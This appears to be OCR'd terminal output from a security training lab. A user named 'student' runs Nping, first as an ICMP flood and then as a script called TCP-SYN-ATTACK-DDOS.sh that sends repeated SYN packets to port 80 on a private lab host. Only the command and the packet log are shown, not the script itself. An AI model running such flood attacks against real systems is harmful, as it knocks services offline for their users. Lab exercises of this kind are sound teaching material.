 S01 Linux Testing Client SSH
VER
NE
S01 Linux Testing Client SSH
Dashboard
Logs
Reporting
Admin
SENT (30.1471s) ICMP [10.27.101.20 > 10.27.13.20 Echo request (type=8/code=0) id=60426 seq=9998] IP [ttl=64 id=47837 proto=1 csum=0x39a6 iplen=28 ]
SENT (30.1501s) ICMP [10.27.101.20 > 10.27.13.20 Echo request (type=8/code=0) id=60426 seq=9999] IP [ttl=64 id=47837 proto=1 csum=0x39a6 iplen=28 ]
SENT (30.1531s) ICMP [10.27.101.20 > 10.27.13.20 Echo request (type=8/code=0) id=60426 seq=10000] IP [ttl=64 id=47837 proto=1 csum=0x39a6 iplen=28
]
SENT (30.1561s) ICMP [10.27.101.20 > 10.27.13.20 Echo request (type=8/code=0) id=60426 seq=10000] IP [ttl=64 id=47837 proto=1 csum=0x39a6 iplen=28
]
Max rtt: 1.822ms | Min rtt: 0.033ms | Avg rtt: 0.359ms
Raw packets sent: 10000 (280.000KB) | Rcvd: 11 (308B) | Lost: 9989 (99.89%)
Tx time: 30.12488s | Tx bytes/s: 9294.64 | Tx pkts/s: 331.95
Rx time: 31.12602s | Rx bytes/s: 9.90 | Rx pkts/s: 0.35
Nping done: 1 IP address pinged in 31.18 seconds
student@S01B01-PC ~ $ ./VASEC/TCP-SYN-ATTACK-DDOS.sh
Starting Nping 0.7.01 ( https://nmap.org/nping ) at 2024-06-24 14:01 EDT
SENT (0.0275s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0316s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0356s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0396s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0437s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0477s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0517s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0557s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0597s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0637s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0677s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0717s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0758s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]
SENT (0.0798s) TCP [10.27.101.20:15981 > 10.27.13.20:80 S seq=3624519957 win=1480 csum=0x43E0] IP [ttl=64 id=22498 proto=6 csum=0x9c90 iplen=40 ]